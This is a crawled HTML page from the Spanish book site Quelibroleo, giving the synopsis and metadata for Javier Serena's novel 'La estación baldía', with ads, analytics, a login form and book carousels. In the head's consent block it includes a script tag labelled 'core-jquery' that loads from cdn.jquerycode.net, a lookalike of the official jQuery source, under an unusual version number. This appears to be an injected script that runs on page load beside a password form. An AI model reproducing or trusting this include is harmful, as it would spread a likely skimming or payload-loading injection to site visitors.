

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/la-estacion-baldia
body_size: 13659
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="OfXJjTwYMOaapVb0OtWOgXtBGGLgq5rLKLfwgVkM">

        <meta name="title" content="LA ESTACIÓN BALDÍA - SERENA JAVIER"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/978_84_940667_0_2_La_estacion_baldia.JPG"/>
    <meta property="og:image:alt" content="LA ESTACIÓN BALDÍA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-estacion-baldia"/>
    <meta property="og:title" content="LA ESTACIÓN BALDÍA - SERENA JAVIER"/>
    <meta property="og:description" content="Ángela es una mujer brillante, llena de inquietudes y deseosa de vivir plenamente su vida, algo difícil en los tiempos y en la sociedad que le han tocado en suerte: primer tercio del siglo XX, la pequeña ciudad de Ávila, una familia burguesa ultraconservadora que cortará todos sus proyectos vitales...."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA ESTACIÓN BALDÍA",
    "author": {
        "@type": "Person",
        "name": "SERENA, JAVIER"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/978_84_940667_0_2_La_estacion_baldia.JPG",
    "description": "Ángela es una mujer brillante, llena de inquietudes y deseosa de vivir plenamente su vida, algo difícil en los tiempos y en la sociedad que le han tocado en suerte: primer tercio del siglo XX, la pequeña ciudad de Ávila, una familia burguesa ultraconservadora que cortará todos sus proyectos vitales...."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA ESTACIÓN BALDÍA - SERENA JAVIER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA ESTACIÓN BALDÍA - SERENA JAVIER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Ángela es una mujer brillante, llena de inquietudes y deseosa de vivir plenamente su vida, algo difícil en los tiempos y en la sociedad que le han tocado en suerte: primer tercio del siglo XX, la pequeña ciudad de Ávila, una familia burguesa ultraconservadora que cortará todos sus proyectos vitales....">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA ESTACIÓN BALDÍA - SERENA JAVIER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Ángela es una mujer brillante, llena de inquietudes y deseosa de vivir plenamente su vida, algo difícil en los tiempos y en la sociedad que le han tocado en suerte: primer tercio del siglo XX, la pequeña ciudad de Ávila, una familia burguesa ultraconservadora que cortará todos sus proyectos vitales....">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-estacion-baldia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA ESTACIÓN BALDÍA - SERENA JAVIER - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Ángela es una mujer brillante, llena de inquietudes y deseosa de vivir plenamente su vida, algo difícil en los tiempos y en la sociedad que le han tocado en suerte: primer tercio del siglo XX, la pequeña ciudad de Ávila, una familia burguesa ultraconservadora que cortará todos sus proyectos vitales....">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/la-estacion-baldia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "OfXJjTwYMOaapVb0OtWOgXtBGGLgq5rLKLfwgVkM";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/la-estacion-baldia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="OfXJjTwYMOaapVb0OtWOgXtBGGLgq5rLKLfwgVkM">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="OfXJjTwYMOaapVb0OtWOgXtBGGLgq5rLKLfwgVkM">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/978_84_940667_0_2_La_estacion_baldia.JPG" alt="LA ESTACIÓN BALDÍA" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="112367">
                            <div style="float:left">
                                <h3>LA ESTACIÓN BALDÍA <small><a href="https://quelibroleo.com/web/public/index.php/autores/serena-javier">SERENA, JAVIER</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/978_84_940667_0_2_La_estacion_baldia.JPG" alt="Portada de LA ESTACIÓN BALDÍA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/gadir">GADIR</a></li>
                                                <li><span>Año de edición</span> 2012</li>
                                                <li><span>ISBN</span> 9788494066702</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+ESTACI%C3%93N+BALD%C3%8DA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fla-estacion-baldia via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/la-estacion-baldia', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/la-estacion-baldia"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788494066702&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788494066702" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA ESTACIÓN BALDÍA">
                            <input type="hidden" name="id_libro" value="112367" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="SERENA, JAVIER" id="autor">
                            <input type="hidden" name="_token" value="OfXJjTwYMOaapVb0OtWOgXtBGGLgq5rLKLfwgVkM">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Ángela es una mujer brillante, llena de inquietudes y deseosa de vivir plenamente su vida, algo difícil en los tiempos y en la sociedad que le han tocado en suerte: primer tercio del siglo XX, la pequeña ciudad de Ávila, una familia burguesa ultraconservadora que cortará todos sus proyectos vitales. Al terminar la guerra civil española, Ángela conocerá a un proscrito del bando derrotado que trata de huir de  la fatalidad. Ante un amor que se antoja imposible, la tenacidad de Ángela opondrá todos sus recursos, empujándola a las mayores audacias. Javier Serena nos remite en La estación Baldía al ambiente de la inmediata posguerra civil, donde los rescoldos del drama humano son patentes en una sociedad rota por la guerra. La mezquindad humana, la necedad y la crueldad que poblaron la guerra, aparecen entreveradas de signos de humanidad y compasión capaces de rescatar la fe en el ser humano, dentro del gris mosaico de una sociedad desgarrada. La difícil vida de las mujeres en este tiempo y este lugar está personificada en la heroína de la novela, que encarna a toda una generación. La estación baldía ha sido finalista del Premio Joven de Narrativa de la Universidad Complutense de Madrid 2011.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/serena-javier" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/apuntes-para-una-despedida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1749481667.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/apuntes-para-una-despedida"><span>APUNTES PARA UNA DES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/serena-javier">SERENA, JAVIER</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/patria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
